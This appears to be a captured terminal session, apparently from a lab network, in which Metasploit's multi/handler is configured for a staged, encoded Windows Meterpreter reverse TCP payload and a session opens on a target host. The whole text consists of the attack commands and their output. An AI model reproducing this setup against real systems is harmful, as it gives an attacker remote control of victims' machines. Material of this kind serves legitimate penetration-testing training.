 shublue@socismee: ~
shublue@socismee: ~ × shublue@socismee: ~ ×
┌──(shublue㉿socismee)-[~]
└─$ msfconsole -q -r '/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc'
[*] Processing /home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc for ERB directives.
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set PAYLOAD windows/meterpreter/rever
se_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set LHOST 192.168.241.139
LHOST => 192.168.241.139
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set LPORT 7777
LPORT => 7777
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.241.139:7777
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175715 bytes) to 192.168.241.141
[*] Meterpreter session 1 opened (192.168.241.139:7777 -> 192.168.241.141:49220) at 2023-11-16 22:01:37 +0700
msf6 exploit(multi/handler) >